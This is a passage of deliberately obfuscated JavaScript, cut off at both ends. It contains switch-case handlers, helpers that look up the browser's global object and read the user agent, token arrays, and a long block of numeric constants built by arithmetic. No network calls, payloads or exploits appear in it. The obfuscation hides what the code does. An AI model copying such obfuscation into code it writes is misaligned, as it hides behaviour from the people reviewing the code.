DK()[AU(kw)],xC('',[][[]]))?DK()[AU(jx)](I4,FVN):DK()[AU(Vt)](PF,I2)][XU][Tm()[Pw(Fc)].call(null,d8,bP,Hk,xk,b6)];if(ES(BX(typeof YP()[xW(pB)],'undefined')?YP()[xW(jx)](KP,g6,lF,tk):YP()[xW(bP)].call(null,L5E,g6,kYN,jk),jWN[SI()[XR(jx)](rZ,c2,MI,lF,qq)]))throw jWN[nK()[g1(Yd)](Zv,mOE)];var f2N;return f2N=this[YP()[xW(m8)](c2,jx,IGE,RO)],xP.pop(),f2N;}break;case mA:{var ARE=vCN[zH];var CUN;xP.push(cNE);return CUN=ARE&&WR(ES(typeof j5()[Z7(Tg)],'undefined')?j5()[Z7(jW)].apply(null,[sKE,gI,tnE,jOE]):j5()[Z7(KP)](ALE,Gq,rd,q8),typeof Cl[BX(typeof tX()[lP(bd)],'undefined')?tX()[lP(q8)].apply(null,[Z5,pBE]):tX()[lP(d8)].apply(null,[mQ,jR])])&&ES(ARE[DK()[AU(RO)](LGE,Vq)],Cl[BX(typeof tX()[lP(q8)],xC('',[][[]]))?tX()[lP(q8)](Z5,pBE):tX()[lP(d8)](hm,zxE)])&&BX(ARE,Cl[tX()[lP(q8)](Z5,pBE)][tX()[lP(jW)](jW,US)])?BX(typeof YP()[xW(P8)],xC(GB()[AB(Z5)](gA,Uq,l1),[][[]]))?YP()[xW(Fc)].call(null,d8,Tb,S1,pfE):YP()[xW(bP)].call(null,xgE,OZ,gDE,gI):typeof ARE,xP.pop(),CUN;}break;case lD:{var xME=vCN[zH];return typeof xME;}break;case lf:{var XxE=vCN[zH];var q6E=vCN[LA];var fZE=vCN[HH];xP.push(M4);XxE[q6E]=fZE[nK()[g1(EU)](LS,mD)];xP.pop();}break;case OV:{var zhE=vCN[zH];var PtE=vCN[LA];var wtE=vCN[HH];return zhE[PtE]=wtE;}break;case Hp:{var gKN=vCN[zH];var YON=vCN[LA];var U8N=vCN[HH];xP.push(HDE);try{var O8N=xP.length;var tpN=O8(O8(zH));var FpN;return FpN=vQ(Yp,[SI()[XR(jx)](O8(O8([])),c2,MI,pHE,BI),j5()[Z7(LS)](Tt,jm,pm,d8),nK()[g1(Yd)](Zv,g8),gKN.call(YON,U8N)]),xP.pop(),FpN;}catch(WUN){xP.splice(GX(O8N,jW),Infinity,HDE);var XCN;return XCN=vQ(Yp,[SI()[XR(jx)](c2,c2,MI,pHE,Hk),YP()[xW(jx)](KP,SR,pHE,tk),nK()[g1(Yd)](Zv,g8),WUN]),xP.pop(),XCN;}xP.pop();}break;case fJ:{return this;}break;case QJ:{var phE=vCN[zH];var DCN;xP.push(JfE);return DCN=vQ(Yp,[GB()[AB(Gb)](LB,O8(O8([])),bv),phE]),xP.pop(),DCN;}break;case BV:{return this;}break;case PJ:{return this;}break;case fr:{xP.push(IrE);var RBN;return RBN=Yv()[Nh(g6)].call(null,xh,Uv),xP.pop(),RBN;}break;case Bn:{var HsE=vCN[zH];xP.push(rdE);var WWN=Cl[ft()[CF(c2)](KP,LI,CP)](HsE);var mON=[];for(var SWN in WWN)mON[nK()[g1(Z5)].apply(null,[OZ,BW])](SWN);mON[ES(typeof GB()[AB(gZ)],xC('',[][[]]))?GB()[AB(bP)](wNE,XU,dGE):GB()[AB(Rq)](A1,O8(XU),vh)]();var HBN;return HBN=function Z9N(){xP.push(jfE);for(;mON[BX(typeof Yv()[Nh(Ad)],'undefined')?Yv()[Nh(XU)].apply(null,[ArE,p7]):Yv()[Nh(Zv)](lz,tlE)];){var xpN=mON[GB()[AB(LI)].call(null,mLE,RO,Et)]();if(Js(xpN,WWN)){var sBN;return Z9N[nK()[g1(EU)](LS,PK)]=xpN,Z9N[GB()[AB(Nv)](FW,Tg,DM)]=O8(jW),xP.pop(),sBN=Z9N,sBN;}}Z9N[GB()[AB(Nv)].call(null,FW,dx,DM)]=O8(XU);var CWN;return xP.pop(),CWN=Z9N,CWN;},xP.pop(),HBN;}break;case QE:{xP.push(ZKE);this[GB()[AB(Nv)](HQ,lR,DM)]=O8(XU);var IBN=this[BX(typeof DK()[AU(kh)],xC('',[][[]]))?DK()[AU(Vt)].call(null,qR,I2):DK()[AU(jx)](tgE,Z1E)][XU][Tm()[Pw(Fc)](rR,bP,O8(O8(XU)),UNE,b6)];if(ES(BX(typeof YP()[xW(Fc)],xC([],[][[]]))?YP()[xW(jx)](KP,Rw,xh,tk):YP()[xW(bP)](fw,NW,gZ,bd),IBN[SI()[XR(jx)].apply(null,[Nj,c2,MI,xh,wQ])]))throw IBN[nK()[g1(Yd)](Zv,FW)];var NBN;return NBN=this[YP()[xW(m8)](c2,Ch,d2E,RO)],xP.pop(),NBN;}break;case DV:{var fIE=vCN[zH];xP.push(f4E);var B8N;return B8N=fIE&&WR(j5()[Z7(KP)].apply(null,[TKE,p7,rd,q8]),typeof Cl[tX()[lP(q8)].call(null,Z5,f0)])&&ES(fIE[DK()[AU(RO)](dP,Vq)],Cl[tX()[lP(q8)](Z5,f0)])&&BX(fIE,Cl[tX()[lP(q8)].call(null,Z5,f0)][tX()[lP(jW)](jW,h8)])?YP()[xW(Fc)].apply(null,[d8,Et,rdE,pfE]):typeof fIE,xP.pop(),B8N;}break;case lp:{var S6E=vCN[zH];return typeof S6E;}break;case NG:{var WEN=vCN[zH];var cEN=vCN[LA];var lkE=vCN[HH];xP.push(Vm);WEN[cEN]=lkE[nK()[g1(EU)].call(null,LS,jg)];xP.pop();}break;case Mf:{var brN=vCN[zH];var BrN=vCN[LA];var nGN=vCN[HH];return brN[BrN]=nGN;}break;case mG:{var dfN=vCN[zH];var b7N=vCN[LA];var Q2N=vCN[HH];xP.push(TAE);try{var FJN=xP.length;var TTN=O8({});var QPN;return QPN=vQ(Yp,[BX(typeof SI()[XR(Yd)],xC([],[][[]]))?SI()[XR(jx)](O8(jW),c2,MI,pTE,MI):SI()[XR(d8)].apply(null,[Rw,pR,MDE,Gd,kw]),j5()[Z7(LS)](bKE,Jm,pm,d8),BX(typeof nK()[g1(pm)],xC('',[][[]]))?nK()[g1(Yd)](Zv,sUE):nK()[g1(KP)](Vd,cnE),dfN.call(b7N,Q2N)]),xP.pop(),QPN;}catch(TCN){xP.splice(GX(FJN,jW),Infinity,TAE);var HfN;return HfN=vQ(Yp,[ES(typeof SI()[XR(Fc)],xC(BX(typeof GB()[AB(c2)],xC('',[][[]]))?GB()[AB(Z5)].call(null,C6,LS,l1):GB()[AB(bP)](A7,bc,UI),[][[]]))?SI()[XR(d8)].apply(null,[MI,UEE,XzE,PlN,bC]):SI()[XR(jx)](Z8,c2,MI,pTE,Rw),YP()[xW(jx)](KP,Ch,pTE,tk),ES(typeof nK()[g1(Vx)],xC('',[][[]]))?nK()[g1(KP)].apply(null,[M2E,V9E]):nK()[g1(Yd)](Zv,sUE),TCN]),xP.pop(),HfN;}xP.pop();}break;case s9:{return this;}break;case rf:{var wVN=vCN[zH];xP.push(vcE);var sQN;return sQN=vQ(Yp,[GB()[AB(Gb)].call(null,P4,q8,bv),wVN]),xP.pop(),sQN;}break;case qJ:{return this;}break;}};function Or(){VG=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!==''+[][[]]){Cl=window;}else if(typeof global!==[]+[][[]]){Cl=global;}else{Cl=this;}}var dNE=function(){return Cl["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var MW=function(HpN,R8N){return HpN/R8N;};var MXE=function(HCN){return void HCN;};var tfN=function(){return nP.apply(this,[tl,arguments]);};function KrE(PQN){var SPN=PQN;var PpN;do{PpN=S4(bWN(SPN),ArE);SPN=PpN;}while(WR(PpN,PQN));return PpN;}function ft(){var NWN={};ft=function(){return NWN;};return NWN;}var sm;function sW(){var S8N=['kH','XD','FE','BE','hA','Rr','gN','GJ','Y9','CL','kL','wA','sH','kf','bA','ff','zn','SL','np','JT','ND','Dl','LH','kp','Np','hL','O3','YL','rD','JV','E','QD','tJ','lG','Vp','cL','AD','gf','nJ','rH','qN','fp','HT','F3','If','WT','Tf','gD','gL','Kr','D'];sW=function(){return S8N;};return S8N;}var jj;function tX(){var ZQN=[]['\x65\x6e\x74\x72\x69\x65\x73']();tX=function(){return ZQN;};return ZQN;}var Em;var RZ;var m1;function Nc(){var s7N=['W3','Fp','mT','ZL','m9','tr','cn','X','EE','xD','EH','El','jT','GL','lL','xA','XV','KH','gH','dl','nr','Qp','qp','I9','tf','LD','tp','EG','z9','WN','UV','df','VD','rp','j3','xl','Vr','B3','cD','KG','QH','YG','Fl','z3','Ff','R','fT','WH','UD','vV','hE','dn','Wp','bV','TV','UT','qL','xH','Ap','mL','R9','w3','H9','hV','I3','lE','xf','Sf','bT','x9','TT','wf','S3','TL','b9','IV','Cr','xJ','JA','nN','YJ','VE','pp','UH','p3','XH','FN','Rn','gr','Wr','rN','q9','GE','sr','Tr','NV','s3','DE','Jl','dp','JL','Ir','vA','nl','P','Zf','l9','LN','sn','IG','Il','jV','zr','RE','SV','YE','DD','U3','vG','QV','hr','TA','pT','SA','S9','IH','SD','SE','Xl','qV','T9','cp','jl','On','C','jE','CJ','jp','rn','O','mH','h9','Qn','IJ','hn','cT','sL','vE','v3','VV','wV','ln','Sr','CT','cE','cH','H','t9','IE','dN'];Nc=function(){return s7N;};return s7N;}var xS;var Cl;var zw;var Kq;var Pm;function SI(){var XpN={};SI=function(){return XpN;};return XpN;}var Zw;var Px;var vt;function XR(OTN){return sW()[OTN];}var Od;var LR;var mw;function YP(){var xfN=[]['\x65\x6e\x74\x72\x69\x65\x73']();YP=function(){return xfN;};return xfN;}var lqE;function Z7(hTN){return sW()[hTN];}var JS;function Ls(){var LgN=[]['\x65\x6e\x74\x72\x69\x65\x73']();Ls=function(){return LgN;};return LgN;}function AB(KBN){return Nc()[KBN];}var bJE;function qON(){pC=CA+zH*Gf+zH*Gf*Gf+Gf*Gf*Gf,UP=HH+X9*Gf+JD*Gf*Gf+Gf*Gf*Gf,lJ=HH+zH*Gf+Gf*Gf,In=X9+pn*Gf+CA*Gf*Gf,qD=X9+sl*Gf+HH*Gf*Gf,sG=JD+zH*Gf+HH*Gf*Gf,fW=LA+sl*Gf+sl*Gf*Gf+Gf*Gf*Gf,lH=CA+CA*Gf,Vn=nH+HH*Gf+Gf*Gf,XX=nH+X9*Gf+X9*Gf*Gf+Gf*Gf*Gf,K6=LA+zH*Gf+zH*Gf*Gf+Gf*Gf*Gf,VH=zH+Qr*Gf+X9*Gf*Gf+Gf*Gf*Gf,Gl=nH+zH*Gf+nH*Gf*Gf+Gf*Gf*Gf,rO=JD+nH*Gf+Gf*Gf+Gf*Gf*Gf,qB=Qr+pn*Gf+CA*Gf*Gf+Gf*Gf*Gf,hG=LA+X9*Gf+Gf*Gf,xB=Qr+sl*Gf+CA*Gf*Gf+Gf*Gf*Gf,S5=HH+X9*Gf+HH*Gf*Gf+Gf*Gf*Gf,LW=zH+Qr*Gf+Qr*Gf*Gf+Gf*Gf*Gf,J9=HH+X9*Gf+X9*Gf*Gf,ME=LA+HH*Gf+pn*Gf*Gf,GK=X9+X9*Gf+HH*Gf*Gf+Gf*Gf*Gf,Er=pn+pn*Gf+CA*Gf*Gf,G=JD+CA*Gf+nH*Gf*Gf,c5=nH+Qr*Gf+sl*Gf*Gf+Gf*Gf*Gf,k8=X9+sl*Gf+zH*Gf*Gf+Gf*Gf*Gf,cO=CA+Qr*Gf+HH*Gf*Gf+Gf*Gf*Gf,JJ=HH+JD*Gf+CA*Gf*Gf,Yg=HH+zH*Gf+zH*Gf*Gf+Gf*Gf*Gf,hK=CA+HH*Gf+zH*Gf*Gf+Gf*Gf*Gf,S2=X9+nH*Gf+zH*Gf*Gf+Gf*Gf*Gf,tB=nH+nH*Gf+pn*Gf*Gf+Gf*Gf*Gf,n8=LA+zH*Gf+HH*Gf*Gf+Gf*Gf*Gf,jH=X9+JD*Gf+Qr*Gf*Gf,T6=LA+nH*Gf+X9*Gf*Gf+nH*Gf*Gf*Gf,kG=CA+X9*Gf,H3=LA+Gf+Gf*Gf+Gf*Gf*Gf,dB=JD+X9*Gf+JD*Gf*Gf+Gf*Gf*Gf,Tc=X9+Qr*Gf+HH*Gf*Gf+Gf*Gf*Gf,CD=HH+JD*Gf+nH*Gf*Gf,bX=LA+CA*Gf+JD*Gf*Gf+Gf*Gf*Gf,RB=JD+HH*Gf+JD*Gf*Gf+Gf*Gf*Gf,HO=zH+zH*Gf+HH*Gf*Gf+Gf*Gf*Gf,kP=Qr+zH*Gf+X9*Gf*Gf+Gf*Gf*Gf,Lp=HH+Qr*Gf+Qr*Gf*Gf,jf=pn+Gf,cG=sl+Gf+HH*Gf*Gf,QW=nH+nH*Gf+CA*Gf*Gf+Gf*Gf*Gf,pV=JD+JD*Gf+Gf*Gf,FK=CA+X9*Gf+Gf*Gf+Gf*Gf*Gf,FA=Qr+HH*Gf+Gf*Gf,zU=CA+zH*Gf+JD*Gf*Gf+Gf*Gf*Gf,V4=X9+X9*Gf+CA*Gf*Gf+Gf*Gf*Gf,vX=zH+X9*Gf+CA*Gf*Gf+Gf*Gf*Gf,YN=Qr+HH*Gf+Qr*Gf*Gf,Ll=JD+pn*Gf+Gf*Gf,Of=zH+Qr*Gf+X9*Gf*Gf,lK=X9+X9*Gf+zH*Gf*Gf+Gf*Gf*Gf,Z=Qr+JD*Gf+X9*Gf*Gf,s8=nH+CA*Gf+sl*Gf*Gf+Gf*Gf*Gf,AN=sl+Gf+X9*Gf*Gf,wU=zH+pn*Gf+Gf*Gf+Gf*Gf*Gf,I5=nH+Qr*Gf+X9*Gf*Gf+Gf*Gf*Gf,G6=CA+sl*Gf+CA*Gf*Gf+Gf*Gf*Gf,BJ=HH+JD*Gf+Qr*Gf*Gf,UW=zH+sl*Gf+Gf*Gf+Gf*Gf*Gf,K5=Qr+HH*Gf+HH*Gf*Gf+Gf*Gf*Gf,t6=Qr+Gf+X9*Gf*Gf+Gf*Gf*Gf,ZE=LA+HH*Gf+X9*Gf*Gf,MN=JD+HH*Gf+HH*Gf*Gf,Gr=JD+Qr*Gf+Gf*Gf,Y5=sl+HH*Gf+nH*Gf*Gf+Gf*Gf*Gf,n3=JD+X9*Gf+CA*Gf*Gf,cV=Qr+nH*Gf+Qr*Gf*Gf,bK=HH+sl*Gf+CA*Gf*Gf+Gf*Gf*Gf,wL=JD+zH*Gf+JD*Gf*Gf+Gf*Gf*Gf,Br=nH+sl*Gf+Gf*Gf,EX=CA+pn*Gf+HH*Gf*Gf+Gf*Gf*Gf,T7=HH+pn*Gf+HH*Gf*Gf+Gf*Gf*Gf,JO=LA+Qr*Gf+HH*Gf*Gf+Gf*Gf*Gf,KB=JD+CA*Gf+zH*Gf*Gf+Gf*Gf*Gf,H2=LA+JD*Gf+Qr*Gf*Gf+Gf*Gf*Gf,Q9=zH+nH*Gf+Gf*Gf,K9=X9+Qr*Gf+HH*Gf*Gf,BG=zH+sl*Gf+CA*Gf*Gf,jg=JD+Gf+Gf*Gf+Gf*Gf*Gf,Ur=CA+sl*Gf+X9*Gf*Gf,SQ=LA+zH*Gf+Gf*Gf+Gf*Gf*Gf,Kg=nH+sl*Gf+sl*Gf*Gf+Gf*Gf*Gf,G1=Qr+HH*Gf+pn*Gf*Gf+Gf*Gf*Gf,pf=pn+X9*Gf+HH*Gf*Gf,tN=Qr+CA*Gf+Qr*Gf*Gf,UJ=sl+pn*Gf+CA*Gf*Gf,Un=LA+zH*Gf+HH*Gf*Gf,WW=HH+nH*Gf+sl*Gf*Gf+Gf*Gf*Gf,n4=pn+HH*Gf+HH*Gf*Gf+Gf*Gf*Gf,vJ=X9+zH*Gf+HH*Gf*Gf,Fn=zH+Gf+CA*Gf*Gf,O1=X9+Gf+nH*Gf*Gf+Gf*Gf*Gf,T3=CA+HH*Gf+X9*Gf*Gf,n5=sl+sl*Gf+zH*Gf*Gf+Gf*Gf*Gf,gT=nH+pn*Gf+sl*Gf*Gf,DV=LA+pn*Gf+pn*Gf*Gf,RK=sl+Qr*Gf+CA*Gf*Gf+Gf*Gf*Gf,kA=zH+zH*Gf+pn*Gf*Gf,g8=pn+nH*Gf+Gf*Gf+Gf*Gf*Gf,lX=Qr+zH*Gf+nH*Gf*Gf+Gf*Gf*Gf,xE=HH+Gf+HH*Gf*Gf,CP=pn+sl*Gf+sl*Gf*Gf+Gf*Gf*Gf,AP=zH+HH*Gf+pn*Gf*Gf+Gf*Gf*Gf,L=nH+Gf+CA*Gf*Gf,B1=pn+zH*Gf+CA*Gf*Gf+Gf*Gf*Gf,Q1=HH+HH*Gf+X9*Gf*Gf+Gf*Gf*Gf,T=LA+Qr*Gf+CA*Gf*Gf,RC=Qr+JD*Gf+sl*Gf*Gf+Gf*Gf*Gf,fJ=X9+HH*Gf,NP=LA+X9*Gf+sl*Gf*Gf+Gf*Gf*Gf,v4=LA+HH*Gf+CA*Gf*Gf+Gf*Gf*Gf,CV=Qr+X9*Gf,M7=CA+sl*Gf+Qr*Gf*Gf+Gf*Gf*Gf,c8=Qr+Qr*Gf+nH*Gf*Gf+Gf*Gf*Gf,PP=JD+X9*Gf+zH*Gf*Gf+Gf*Gf*Gf,wB=X9+JD*Gf+zH*Gf*Gf+Gf*Gf*Gf,OT=sl+HH*Gf+Qr*Gf*Gf,sB=CA+pn*Gf+X9*Gf*Gf+Gf*Gf*Gf,ET=sl+Qr*Gf+Qr*Gf*Gf,HJ=X9+HH*Gf+HH*Gf*Gf,Cf=HH+X9*Gf+Qr*Gf*Gf,wP=pn+zH*Gf+zH*Gf*Gf+Gf*Gf*Gf,X5=sl+HH*Gf+HH*Gf*Gf+Gf*Gf*Gf,b3=HH+Gf+Qr*Gf*Gf,g2=sl+Qr*Gf+pn*Gf*Gf+Gf*Gf*Gf,WC=Qr+CA*Gf+HH*Gf*Gf+Gf*Gf*Gf,r3=sl+JD*Gf+X9*Gf*Gf,BH=pn+nH*Gf+pn*Gf*Gf,wD=LA+JD*Gf+nH*Gf*Gf+Gf*Gf*Gf,NA=zH+Gf+JD*Gf*Gf+Gf*Gf*Gf,w=JD+JD*Gf+sl*Gf*Gf,JW=sl+sl*Gf+Qr*Gf*Gf+Gf*Gf*Gf,fA=nH+HH*Gf+CA*Gf*Gf,xK=CA+nH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,C1=sl+zH*Gf+X9*Gf*Gf+Gf*Gf*Gf,vH=LA+pn*Gf,qE=sl+sl*Gf+Gf*Gf,RD=sl+nH*Gf,OA=X9+CA*Gf+HH*Gf*Gf+Gf*Gf*Gf,dW=LA+Gf+Qr*Gf*Gf+Gf*Gf*Gf,cK=JD+zH*Gf+nH*Gf*Gf+Gf*Gf*Gf,VN=nH+Gf,VK=sl+X9*Gf+X9*Gf*Gf+Gf*Gf*Gf,Eg=Qr+Qr*Gf+zH*Gf*Gf+Gf*Gf*Gf,Af=X9+Qr*Gf+X9*Gf*Gf,c9=JD+Gf+Gf*Gf,W7=nH+nH*Gf+HH*Gf*Gf+Gf*Gf*Gf,YC=pn+pn*Gf+Qr*Gf*Gf+Gf*Gf*Gf,X8=CA+zH*Gf+sl*Gf*Gf+Gf*Gf*Gf,En=nH+JD*Gf+HH*Gf*Gf,Yp=HH+Gf,z7=zH+pn*Gf+zH*Gf*Gf+Gf*Gf*Gf,Qc=sl+X9*Gf+nH*Gf*Gf+Gf*Gf*Gf,PK=Qr+zH*Gf+HH*Gf*Gf+Gf*Gf*Gf,DL=pn+pn*Gf+CA*Gf*Gf+Gf*Gf*Gf,lf=zH+CA*Gf,Pp=X9+zH*Gf+Qr*Gf*Gf,f9=LA+sl*Gf,A8=pn+HH*Gf+X9*Gf*Gf+Gf*Gf*Gf,sC=X9+zH*Gf+pn*Gf*Gf+Gf*Gf*Gf,KX=sl+sl*Gf+nH*Gf*Gf+Gf*Gf*Gf,m2=pn+zH*Gf+nH*Gf*Gf+Gf*Gf*Gf,x4=zH+X9*Gf+sl*Gf*Gf+Gf*Gf*Gf,r7=JD+sl*Gf+zH*Gf*Gf+Gf*Gf*Gf,Y2=sl+CA*Gf+X9*Gf*Gf+Gf*Gf*Gf,r6=nH+X9*Gf+CA*Gf*Gf+Gf*Gf*Gf,N5=sl+zH*Gf+HH*Gf*Gf+Gf*Gf*Gf,Y=X9+X9*Gf+Qr*Gf*Gf,f4=sl+X9*Gf+Gf*Gf+Gf*Gf*Gf,K3=CA+Qr*Gf+HH*Gf*Gf,bH=CA+JD*Gf+Qr*Gf*Gf,UQ=X9+pn*Gf+X9*Gf*Gf+Gf*Gf*Gf,W9=JD+zH*Gf+CA*Gf*Gf,q5=CA+X9*Gf+sl*Gf*Gf+Gf*Gf*Gf,E7=zH+CA*Gf+Qr*Gf*Gf+Gf*Gf*Gf,xQ=nH+sl*Gf+CA*Gf*Gf+Gf*Gf*Gf,KD=JD+zH*Gf+sl*Gf*Gf,W8=zH+Gf+HH*Gf*Gf+Gf*Gf*Gf,BK=sl+X9*Gf+zH*Gf*Gf+Gf*Gf*Gf,dX=X9+Qr*Gf+JD*Gf*Gf+Gf*Gf*Gf,cB=CA+HH*Gf+Gf*Gf+Gf*Gf*Gf,H1=zH+zH*Gf+X9*Gf*Gf+Gf*Gf*Gf,fG=nH+JD*Gf+Qr*Gf*Gf,DG=CA+CA*Gf+Gf*Gf,D4=HH+X9*Gf+zH*Gf*Gf+Gf*Gf*Gf,sg=Qr+zH*Gf+zH*Gf*Gf+Gf*Gf*Gf,OB=zH+zH*Gf+sl*Gf*Gf+Gf*Gf*Gf,L3=JD+pn*Gf+Gf*Gf+Gf*Gf*Gf,Lr=Qr+zH*Gf+sl*Gf*Gf,LK=pn+CA*Gf+CA*Gf*Gf+Gf*Gf*Gf,N3=pn+HH*Gf+Qr*Gf*Gf,K7=LA+sl*Gf+CA*Gf*Gf+Gf*Gf*Gf,g3=HH+CA*Gf,JC=nH+Qr*Gf+CA*Gf*Gf+Gf*Gf*Gf,TK=pn+pn*Gf+pn*Gf*Gf+Gf*Gf*Gf,PO=CA+HH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,AG=pn+JD*Gf+HH*Gf*Gf+Gf*Gf*Gf,H8=pn+nH*Gf+HH*Gf*Gf+Gf*Gf*Gf,dH=HH+nH*Gf,pr=nH+sl*Gf,Q5=zH+JD*Gf+Gf*Gf+Gf*Gf*Gf,fK=sl+Qr*Gf+X9*Gf*Gf+Gf*Gf*Gf,mO=X9+Qr*Gf+sl*Gf*Gf+Gf*Gf*Gf,P5=HH+zH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,E3=nH+CA*Gf,LV=zH+HH*Gf+sl*Gf*Gf,hH=JD+HH*Gf+X9*Gf*Gf,SU=zH+nH*Gf+CA*Gf*Gf+Gf*Gf*Gf,s9=Qr+Qr*Gf+Gf*Gf,Xp=nH+zH*Gf+HH*Gf*Gf,qU=sl+JD*Gf+Qr*Gf*Gf+Gf*Gf*Gf,PQ=JD+sl*Gf+X9*Gf*Gf+Gf*Gf*Gf,MT=CA+CA*Gf+HH*Gf*Gf+Gf*Gf*Gf,Nr=LA+nH*Gf+Gf*Gf,w2=zH+JD*Gf+zH*Gf*Gf+Gf*Gf*Gf,qH=pn+HH*Gf+CA*Gf*Gf,kT=CA+X9*Gf+zH*Gf*Gf+Gf*Gf*Gf,tD=Qr+JD*Gf+zH*Gf*Gf+Gf*Gf*Gf,xU=sl+CA*Gf+CA*Gf*Gf+Gf*Gf*Gf,ZV=sl+HH*Gf,vp=JD+CA*Gf+HH*Gf*Gf,EW=sl+Gf+nH*Gf*Gf+Gf*Gf*Gf,wE=nH+CA*Gf+HH*Gf*Gf,AT=LA+JD*Gf+X9*Gf*Gf,sO=JD+zH*Gf+Gf*Gf+Gf*Gf*Gf,NU=zH+CA*Gf+Gf*Gf+Gf*Gf*Gf,tG=LA+CA*Gf+X9*Gf*Gf,fQ=nH+X9*Gf+sl*Gf*Gf+Gf*Gf*Gf,v6=Qr+sl*Gf+HH*Gf*Gf+Gf*Gf*Gf,zN=CA+Gf+X9*Gf*Gf,I7=JD+HH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,K4=nH+pn*Gf+HH*Gf*Gf+Gf*Gf*Gf,AK=CA+CA*Gf+Gf*Gf+Gf*Gf*Gf,F6=JD+Qr*Gf+Gf*Gf+Gf*Gf*Gf,B7=pn+Qr*Gf+CA*Gf*Gf+Gf*Gf*Gf,MA=X9+HH*Gf+Qr*Gf*Gf,nX=HH+pn*Gf+nH*Gf*Gf+Gf*Gf*Gf,E2=LA+Gf+zH*Gf*Gf+Gf*Gf*Gf,L1=zH+sl*Gf+Qr*Gf*Gf+Gf*Gf*Gf,TG=CA+HH*Gf+CA*Gf*Gf,WB=zH+Qr*Gf+CA*Gf*Gf+Gf*Gf*Gf,vL=nH+sl*Gf+HH*Gf*Gf+Gf*Gf*Gf,B4=zH+HH*Gf+CA*Gf*Gf+Gf*Gf*Gf,Ig=zH+nH*Gf+HH*Gf*Gf+Gf*Gf*Gf,A5=X9+JD*Gf+Gf*Gf+Gf*Gf*Gf,KO=nH+HH*Gf+zH*Gf*Gf+Gf*Gf*Gf,DB=nH+JD*Gf+HH*Gf*Gf+Gf*Gf*Gf,OX=CA+JD*Gf+HH*Gf*Gf+Gf*Gf*Gf,lB=X9+Qr*Gf+zH*Gf*Gf+Gf*Gf*Gf,RX=zH+Qr*Gf+HH*Gf*Gf+Gf*Gf*Gf,zD=X9+sl*Gf+Qr*Gf*Gf+Gf*Gf*Gf,cg=HH+HH*Gf+Gf*Gf+Gf*Gf*Gf,ll=pn+HH*Gf,U4=HH+nH*Gf+HH*Gf*Gf+Gf*Gf*Gf,dL=X9+HH*Gf+sl*Gf*Gf,rU=Qr+Qr*Gf+CA*Gf*Gf+Gf*Gf*Gf,hC=X9+Gf+JD*Gf*Gf+Gf*Gf*Gf,D2=zH+pn*Gf+sl*Gf*Gf+Gf*Gf*Gf,p8=sl+zH*Gf+nH*Gf*Gf+Gf*Gf*Gf,Ug=nH+HH*Gf+CA*Gf*Gf+Gf*Gf*Gf,PW=sl+pn*Gf+Qr*Gf*Gf+Gf*Gf*Gf,L2=sl+Gf+sl*Gf*Gf+Gf*Gf*Gf,J=HH+Gf+zH*Gf*Gf+Gf*Gf*Gf,VX=Qr+pn*Gf+nH*Gf*Gf+Gf*Gf*Gf,Ol=pn+CA*Gf+HH*Gf*Gf,p9=LA+zH*Gf+JD*Gf*Gf+Gf*Gf*Gf,Gc=LA+Gf+X9*Gf*Gf+Gf*Gf*Gf,kW=LA+pn*Gf+Gf*Gf+Gf*Gf*Gf,mK=pn+Gf+zH*Gf*Gf+Gf*Gf*Gf,cf=CA+CA*Gf+nH*Gf*Gf,OH=HH+zH*Gf+sl*Gf*Gf,wg=CA+nH*Gf+sl*Gf*Gf+Gf*Gf*Gf,H4=nH+Qr*Gf+HH*Gf*Gf+Gf*Gf*Gf,cr=HH+HH*Gf+X9*Gf*Gf,ZD=sl+Gf+CA*Gf*Gf,r9=Qr+JD*Gf+CA*Gf*Gf,Al=sl+pn*Gf+Qr*Gf*Gf,GO=pn+sl*Gf+pn*Gf*Gf+Gf*Gf*Gf,H5=nH+zH*Gf+HH*Gf*Gf+Gf*Gf*Gf,zW=LA+HH*Gf+HH*Gf*Gf+Gf*Gf*Gf,IN=CA+JD*Gf+Gf*Gf,f1=LA+JD*Gf+sl*Gf*Gf+Gf*Gf*Gf,C6=X9+Gf+HH*Gf*Gf+Gf*Gf*Gf,TN=Qr+X9*Gf+Qr*Gf*Gf,kX=X9+X9*Gf+Gf*Gf+Gf*Gf*Gf,gc=CA+CA*Gf+CA*Gf*Gf+Gf*Gf*Gf,jc=JD+Gf+zH*Gf*Gf+Gf*Gf*Gf,m4=pn+X9*Gf+pn*Gf*Gf+Gf*Gf*Gf,Yf=sl+Gf,j8=sl+CA*Gf+nH*Gf*Gf+Gf*Gf*Gf,j1=JD+zH*Gf+CA*Gf*Gf+Gf*Gf*Gf,Ag=HH+Gf+JD*Gf*Gf+Gf*Gf*Gf,bW=Qr+CA*Gf+Qr*Gf*Gf+Gf*Gf*Gf,NJ=CA+zH*Gf+X9*Gf*Gf,rf=zH+zH*Gf+JD*Gf*Gf,VL=JD+sl*Gf+sl*Gf*Gf,kr=sl+JD*Gf+HH*Gf*Gf+Gf*Gf*Gf,zp=Qr+sl*Gf+CA*Gf*Gf,p4=CA+nH*Gf+CA*Gf*Gf+Gf*Gf*Gf,W1=sl+pn*Gf+zH*Gf*Gf+Gf*Gf*Gf,JP=JD+Qr*Gf+CA*Gf*Gf+Gf*Gf*Gf,Xc=X9+Gf+sl*Gf*Gf+Gf*Gf*Gf,sE=sl+Gf+nH*Gf*Gf,MK=pn+CA*Gf+X9*Gf*Gf+Gf*Gf*Gf,hW=nH+Qr*Gf+nH*Gf*Gf+Gf*Gf*Gf,Y7=pn+zH*Gf+JD*Gf*Gf+Gf*Gf*Gf,p2=nH+X9*Gf+zH*Gf*Gf+Gf*Gf*Gf,JH=LA+sl*Gf+HH*Gf*Gf,dr=JD+CA*Gf+CA*Gf*Gf,Bc=pn+pn*Gf+HH*Gf*Gf+Gf*Gf*Gf,bf=Qr+zH*Gf+CA*Gf*Gf,z2=X9+CA*Gf+CA*Gf*Gf+Gf*Gf*Gf,Ql=CA+Gf+nH*Gf*Gf,nf=sl+CA*Gf,b6=CA+HH*Gf+X9*Gf*Gf+nH*Gf*Gf*Gf,hp=zH+JD*Gf+Gf*Gf,Tl=HH+zH*Gf+X9*Gf*Gf,Ac=CA+Gf+Qr*Gf*Gf+Gf*Gf*Gf,HE=HH+Qr*Gf+Gf*Gf,IK=zH+CA*Gf+HH*Gf*Gf+Gf*Gf*Gf,hQ=CA+pn*Gf+pn*Gf*Gf+Gf*Gf*Gf,w